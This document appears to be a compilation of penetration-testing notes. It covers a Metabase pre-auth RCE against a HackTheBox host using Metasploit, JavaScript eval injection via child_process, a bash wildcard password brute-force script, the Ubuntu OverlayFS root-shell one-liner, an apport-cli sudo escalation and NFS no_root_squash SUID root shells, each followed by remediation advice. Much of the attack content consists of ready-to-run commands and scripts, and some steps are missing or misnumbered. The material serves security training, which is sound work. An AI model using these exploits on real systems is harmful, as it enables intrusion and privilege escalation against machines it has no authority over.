Metabase is an open-source business intelligence (BI) and analytics tool that enables organizations to create and share dashboards and reports based on their data. It provides a user-friendly interface for exploring and visualizing data without requiring extensive technical knowledge or coding skills.

Metabase could allow a remote attacker to execute arbitrary commands on the system, caused by an unspecified flaw. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
Metabase Metabase 0.45.4
Metabase Metabase 0.44.7
Metabase Metabase 0.43.7
Metabase Metabase 1.43.7
Metabase Metabase 0.46.6
Metabase Metabase 1.44.7
Metabase Metabase 1.45.4
Identification

1. Navigating to /api/session/properties we can find the platform version
http://data.analytical.htb/api/session/properties
2. You can also use curl & jq to filter the output from CLI
curl -X GET http://data.analytical.htb/api/session/properties | jq “.version”
Exploitation #1 – Script
1. Having confirmed the vulnerable version, we can proceed to get the setup-token from /api/session/properties
http://data.analytical.htb/api/session/properties


2. We can proceed to use the exploit (https://github.com/m3m0o/metabase-pre-auth-rce-poc/tree/main) , this required the URL of the Metabase platform, the setup-token and a command
9. Now you should check your listener, and the connection should be received
whoami
Exploitation #2 – Metasploit

1. We can also use metasploit to exploit this vulnerability (metabase_setup_token_rce)
use exploit/linux/http/metabase_setup_token_rce
show options
2. Fill the required information
set RPORT 80
set RHOSTS data.analytical.htb
set LHOST 10.10.14.166

3. Run the exploit
exploit
Remedy
Metabase must upgrade to fixed versions (0.46.6.1, 1.46.6.1, or later)
Patching: Regularly update Metabase to the latest version to apply security patches.
Security Best Practices: Follow security best practices for deployment, including the use of firewalls, intrusion detection systems, and regular security audits.
The eval function in JavaScript is a powerful but potentially dangerous feature. Its primary purpose is to execute arbitrary JavaScript code represented as a string.
There are four standard ways to evaluate strings in JavaScript:
eval(“code”)
new Function(“code”)
setTimeout(“code”, timeout)
setInterval(“code”, interval)
Example
1. This is a calculator application that prints the mathematical results on screen
2. Since, I had access to the source code I found this piece of code that demonstrated how the eval() function is in use
// Exporting an object with a method named 'calculate'
module.exports = {
    calculate(formula) { // Try block to handle potential errors during execution
        try {
// Using eval to execute a dynamically created function
// The function is created using a template literal, incorporating the 'formula' parameter
// The closing parentheses () immediately follows the function body, invoking the function. This pattern is known as an Immediately Invoked Function Expression (IIFE).
            return eval(`(function() { return ${ formula } ;}())`);

// Catch block to handle potential errors, specifically SyntaxError
        } catch (e) {
// Checking if the caught error is an instance of SyntaxError
            if (e instanceof SyntaxError) {
// Returning an error message if a SyntaxError occurs
                return 'Something went wrong!';
            }
        }
    }
}
Exploitation
1. First we need to understand how the application works
2. We try to make it crash
3. We can try to use some JavaScript functions and see if they get executed since this script doesn’t have sanitization we don’t need to worry about
process.platform
process.cwd()
4. Now we know we can execute commands we can try a more sophisticated command
This part of the code imports the child_process module in Node.js. The child_process module provides functionality to spawn child processes, allowing you to execute external commands.
.execSync(‘ls -l’):
The execSync function is a synchronous method in the child_process module. It is used to execute shell commands synchronously, meaning the code will block until the command completes. In this case, it runs the ls -l command, which lists the contents of the current directory in long format.
.toString():
The result of execSync is a Buffer object containing the output of the command. The .toString() method is then used to convert the Buffer object into a string. This is necessary if you want to work with the command output as a string in your Node.js code.
Recommendations
Avoid eval Completely:
The safest approach is to avoid using eval altogether unless absolutely necessary. Most use cases for eval can be replaced with safer alternatives.
Use JSON.parse or Other Specific Functions:
If you need to parse JSON data, use JSON.parse instead of eval. JSON.parse is safer and only evaluates valid JSON data, reducing the risk of code injection.
Function Constructors:
If dynamic code execution is required, consider using the Function constructor. This is generally safer than eval because it creates a new function scope.
Validate and Sanitize User Inputs:
If you must use dynamically generated code, thoroughly validate and sanitize user inputs before incorporating them into the code. Ensure that the input adheres to expected patterns and does not contain malicious content.
Code Review and Static Analysis:
Regularly review code for potential security vulnerabilities, including the use of eval. Utilize static analysis tools to identify insecure patterns in your codebase.
In Bash scripting, when you are working with variables, it’s important to understand how the shell treats quoted and unquoted variables, especially when it comes to comparisons.
Word splitting is a process where the shell breaks up a string into separate words based on specific delimiters. The default word delimiters are whitespace characters (spaces and tabs), but you can customize them using the IFS (Internal Field Separator) variable.
Word splitting is a feature designed to tokenize input into separate entities, and it is generally useful for normal shell operations. However, when it comes to unquoted variables, word splitting can introduce vulnerabilities, especially when dealing with spaces or other special characters in the variable’s value.
An unquoted variable is to be treated as an armed bomb: It explodes upon contact with whitespace and wildcards. Yes, “explode” as in splitting a string into an array. Specifically, variable expansions, like $var, and also command substitutions, like $(cmd), undergo word splitting, whereby the string is split on any of the characters in the special $IFS variable, which is whitespace by default. Furthermore, any wildcard characters (*?) in the resulting words are used to expand those words to match files on your filesystem (indirect pathname expansion). This is mostly invisible, because most of the time, the result is a 1-element array, which is indistinguishable from the original string value.
Security Vulnerability:
When dealing with untrusted input or variables that may contain arbitrary data, relying on unquoted variables and word splitting can introduce security vulnerabilities.
An attacker might manipulate input to inject unexpected values, potentially leading to unintended consequences or security breaches
Variable expansion:
Good: “$my_var”
Bad: $my_var
Command substitution:
Good: “$(cmd)”
Bad: $(cmd)
Should I use backticks?
Command substitutions also come in this form:
Correct: “`cmd`”
Bad: `cmd`
Quoted Variables:
When you enclose a variable in double quotes (” “), it preserves the entire value of the variable, including spaces and special characters.
var="hello world"
echo "$var"
Unquoted Variables:
When you don’t quote a variable, the shell performs word splitting and filename expansion (globbing) on its value.
Word splitting breaks the variable’s value into words (typically separated by spaces).
var="hello world"

echo $var
Output:
Token: hello
Token: world
Example
1. In this example I will demonstrate how bash considers “$str1” & $str different
str1="hello world"
str2="hello world"

if [ "$str1" == $str2 ]; then
    echo "Strings are equal."
else
    echo "Strings are not equal."
fi
2. In this script we compare 2 strings that are identical but within the if conditional statement we compare “$str1” and str2
3. On the other if I use quotes in the 2 variables “$str1” and “$str2”
Exceptions
There are exceptions where quoting is not necessary, but because it never hurts to quote, and the general rule is to be scared when you see an unquoted variable, pursuing the non-obvious exceptions is, for the sake of your readers, questionable. It looks wrong, and the wrong practice is common enough to raise suspicion: Enough scripts are being written with broken handling of filenames that whitespace in filenames is often avoided…
The exceptions only matter in discussions of style – feel welcome to ignore them. For the sake of style neutrality, Shellharden does honor a few exceptions:
variables of invariably numeric content: $?, $$, $!, $# and array length ${#array[@]}
assignments: a=$b
the magical case command: case $var in … esac
the magical context between double-brackets ([[ and ]]) – this is a language of its own.
Scenario
1, In this scenario we have a bash script named (script.sh) that reads a text file that includes a password, and asks user for input, if the word matches the one in the file it will print confirmed!, otherwise it will print incorrect.
#!/bin/bash
# Read the content of the file "secret.txt" and store it in the variable "value1"
value1=$(/usr/bin/cat secret.txt)

# Print a prompt for the user to enter a word
echo "Enter a word!"
read input1

# Compare the content of "secret.txt" with the user input
if [[ $value1 == $input1 ]]; then
    echo "Confirmed!"
else
    echo "Incorrect"
fi
2. I built a python script (attack.py) to guess the password in the file. This script runs the bash script, tests characters follow by a wildcard (*), If it matches it prints the letter, then continues with the next letter until we receive Confirmed
#!/usr/share/python

import string
import subprocess
# Generate a list of all ASCII letters and digits
all1 = list(string.ascii_letters + string.digits)
# Initialize variables
password = ""
found = False

# Print the list of characters being tested
print(all1)

# Continue the loop until the password is found
while not found:
# Iterate through each character in the list
    for char in all1:
# Construct a command to execute a script with a guessed password
        command = f"echo '{password}{char}*' | bash script.sh"
# Run the command and capture the output
        output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
# Check if the output contains the word "Confirmed"
        if "Confirmed" in output:
# If confirmed, update the password and print it
            password += char
            print(password)
            break
    else:
# If the loop completes without finding the correct password, set found to True
        found = True
3. Run the script and see the output how and the password deciphered
python attack.py
Note: The password is P4ssWorDVry4n
Recommendations
Ensure that the file containing sensitive information, like passwords, has restrictive permissions.
Whenever possible, avoid storing passwords in plaintext. Consider using secure methods like password hashing.
Instead of reading from a file, you might consider storing sensitive information in environment variables, which can be set at runtime and are less prone to being accidentally logged.
If you need to store sensitive information in a file, consider encrypting the file.
Ubuntu could allow a local authenticated attacker to gain elevated privileges on the system, caused by skipping permission checking for trusted.overlayfs.* xattrs”. By sending a specially crafted request, an attacker could exploit this vulnerability to escalate privileges.
On Ubuntu kernels carrying both c914c0e27eb0 and “UBUNTU: SAUCE: overlayfs: Skip permission checking for trusted.overlayfs.* xattrs”, an unprivileged user may set privileged extended attributes on the mounted files, leading them to be set on the upper files without the appropriate security checks.
Local privilege escalation vulnerability in Ubuntu Kernels overlayfs ovl_copy_up_meta_inode_data skip permission checks when calling ovl_do_setxattr on Ubuntu kernels.
1. Knowing this is a vulnerable version of Ubuntu (6.2.0), we can proceed to run the following command to become root
unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;import pty;os.setuid(0);pty.spawn(“/bin/bash”)’
2. After running this command you should become root
Breakdown
unshare -rm sh -c: This command creates a new namespace (-m), and then runs a shell (sh) in this new namespace. The -r option makes the process run in a separate user namespace.
“mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3; mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;”: This is the command that is executed in the new namespace. It does the following:
mkdir l u w m: Creates four directories – l, u, w, and m.
cp /u*/b*/p*3 l/: Copies files matching the pattern /u*/b*/p*3 to the directory l/.
setcap cap_setuid+eip l/python3: Sets the cap_setuid capability and eip flag on the python3 binary in the l/ directory.
mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m: Mounts an overlay filesystem using the directories l, u, and w. The overlay filesystem allows combining multiple directories into one.
touch m/*: Creates empty files in the m/ directory.
&&: This is a logical AND operator, which means the next command will be executed only if the previous one succeeds.
u/python3 -c ‘import os; import pty; os.setuid(0); pty.spawn(“/bin/bash”)’: This command is executed if the previous part is successful. It uses the python3 interpreter located in the directory u/ to execute a Python script. The Python script imports the os and pty modules, sets the user ID to 0 (root), and spawns a new interactive bash shell using pty.spawn(“/bin/bash”).
Remedy
The problem can be corrected by updating your system to the following package versions:
A privilege escalation attack was found in apport-cli 2.26.0 and earlier which is similar to CVE-2023-26604. If a system is specially configured to allow unprivileged users to run sudo apport-cli, less is configured as the pager, and the terminal size can be set: a local attacker can escalate privilege. It is extremely unlikely that a system administrator would configure sudo to allow unprivileged users to perform this class of exploit.
This vulnerability only works if assign in sudoers
Identification
1. Verify that apport-cli is allowed to run with sudo privileges
sudo -l
2. Verify that the version is lower than 2.26.0
sudo /usr/bin/apport-cli -v
Exploitation
1. Execute apport-cli with parameter file bug (Select any option)
sudo /usr/bin/apport-cli –file-bug
2. Select any option
3. Press any key
4. Press V (View Report), this will open a less page as root
NFS or “Network File Sharing” is a protocol that runs on port 2049 and consists of two components, the server and the client(s). Shared directories are created on the NFS server component so that they can be shared with other Linux clients over a network. Permitted users can add files to the share, which are then shared with other users who have access to the directory.
What is NFS Squash?
Network File System (NFS) Squashing, also known as Root Squashing, is a security feature implemented in NFS servers to restrict the privileges of remote users, especially the root user (uid 0), when accessing NFS-exported directories. When root squashing is enabled, the root user on the client system is mapped to an unprivileged user on the NFS server, typically ‘nobody’ or ‘nfsnobody.’
The primary goal of NFS Squashing is to enhance security by preventing remote root users from having unrestricted access to NFS-exported file systems. Without squashing, a compromised or malicious remote root user could potentially modify or delete any file on the NFS server, posing significant security risks.
no_root_squash: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
no_all_squash: This is similar to no_root_squash option but applies to non-root users. Imagine, you have a shell as nobody user; checked /etc/exports file; no_all_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user (by mounting using nfs). Execute the suid as nobody user and become different user.
Vulnerabilities and Misconfigurations:
1. Misconfiguration of NFS Export Options:
A common misconfiguration involves not enabling root squashing explicitly. If the NFS export options do not include ‘root_squash,’ the NFS server may allow remote root users to access and modify files with full root privileges.
2. Insecure Network Configurations:
If NFS traffic is transmitted over an insecure network without proper encryption or authentication mechanisms, attackers could potentially intercept and manipulate NFS requests to exploit root squashing vulnerabilities.
Identification
1. Identify the NFS port
nmap 10.10.46.249
2. Enumerate further
nmap -A -sV -sC -T4 10.10.46.249
Note: So the port for NFS shares is 2049, but we are also very interested in port 111 because that is the rpc port that the NFS share will bind to. This output reveals the version of NSF also.
3. Enumerate using Nmap scripts
nmap -p 111,2049 –script=nfs-* 10.10.46.249
Note: the permissions on (., ..) RWX show we have full access. The NoExecute flag is also set, so we won’t be able to execute any binaries or scripts in the share.
4. Identify the mount folders available
showmount -e 10.10.46.249
showmount –all 10.10.46.249
Note: The * means all networks allowed
Local enumeration
1. Read the /etc/exports file, if you find some directory that is configured as no_root_squash, then you can access it from as a client and write inside that directory as if you were the local root of the machine.
cat /etc/exports
rw: This option gives the client computer both read and write access to the volume.
sync: This option forces NFS to write changes to disk before replying. This results in a more stable and consistent environment but reduces the speed of file operations.
inescure: This option allows clients to use any port to access NFS shares.
no_subtree_check: This option prevents subtree checking, which is a process where the host must check whether the file is actually still available in the exported tree for every request.
no_root_squash: This option allows privileged file writes inside the share. By default, NFS translates requests from a root user remotely into a non-privileged user on the server.
LinPEAS
1. LinPEAS can also alert us about NFS Squash
./LinPEAS.sh
Exploitation
1. create a mount point on your local machine and mount the share
mkdir /tmp/nfs
mount -o rw,vers=3 10.10.130.171:/tmp /tmp/nfs
2. Verify the NFS partition was mounted
mount -t nfs
cd /tmp/nfs
ls -la
3. Generate a payload, this time I’ll be using msfvenom, and save it to the mounted share (this payload simply calls /bin/bash), this file MUST have the owner as root
4. make the file executable and set the SUID permission:
chmod +xs /tmp/nfs/shell.elf
5. From the local session in the target machine run this file from the NFS shared folder, which inherited the permissions our local mahine’s root permissions, it will run it as the remote machine local root
cd /tmp
ls -l
./shell.elf
6. Verify which user ran this new shell
whoami && id
Extra 1: Copying /bin/bash for a Root Shell
1. Alternatively you could have copied /bin/bash from you local machine to NFS shared folder, and assign the sticky bit
cp /bin/bash /tmp/nfs
chmod +xs bash
ls -l
2. Again, in the target machine, run the executable
./bash -p
whoami && id
Extra 2: Crafting an Exploit for a Root Shell

1. To craft our custom exploit that will drop us into a root shell, we can use the following commands, to create a c file, compile it
1. When accessing the NFS share externally root_squash enabled and we cannot perform privileged file writes. However, we can access the file share from localhost 127.0.0.1/32, we can perform privileged file writes on the NFS server.
Since we know the NFS share runs on port 2049, and we also know that the user has access to the system through SSH, then the easiest way to forward this port out to our attacker machine is by performing local port forwarding.
Note: This says… Do not execute any commands on the remote host (-N) and perform local port forwarding (-L). Bind port 2049 to 127.0.0.1 on our attacker machine from port 2049 running on 127.0.0.1 on the target machine. Lastly, we are logging in using juggernaut to perform this action for us.
2. Seeing the prompt hang indicates that the port forwarding was successful; and when we open a new tab on our attacker machine and run the netstat -tulpn command, we should see port 2049 open locally.
netstat -tulpn
3. With the NFS server open to us locally, we can mount it just like we did earlier except we just need to adjust the command to mount the share locally instead of externally, this will look something like this:
mount -t nfs -o port=2049 127.0.0.1:/tmp /tmp/nfs
4. To confirm that we can perform privileged writes in the share, we can navigate to the mounting point on our attacker machine and create a test file, just the same as we did when we mounted the share the first time.
touch file.txt
ls -l
Note: The permissions should be the ones from the attacker machine. This means we can either create a malicious binary or do something a bit more simple like… copy /bin/bash into the share, set root:root ownership and SUID permissions on it, and then SSH back into the victim and execute it with user to elevate our privileges to root!
Remediation Steps:
1. Enable Root Squashing:
Always enable root squashing on NFS servers to ensure that remote root users are mapped to unprivileged users.
2. Secure Network Configurations:
Use secure network configurations, such as encrypting NFS traffic with technologies like IPsec or configuring NFS over a Virtual Private Network (VPN).
3. Regular Auditing and Monitoring:
Implement regular audits and monitoring of NFS server logs to detect any unauthorized access or suspicious activities.
4. Limit Access:
Restrict access to NFS exports by specifying specific IP addresses or networks that are allowed to mount the file systems.
5. Keep Software Updated:
Ensure that both the NFS server and client software are kept up to date with the latest security patches to mitigate known vulnerabilities.
6. Use NFSv4:
Consider using NFS version 4, which includes improved security features compared to older versions.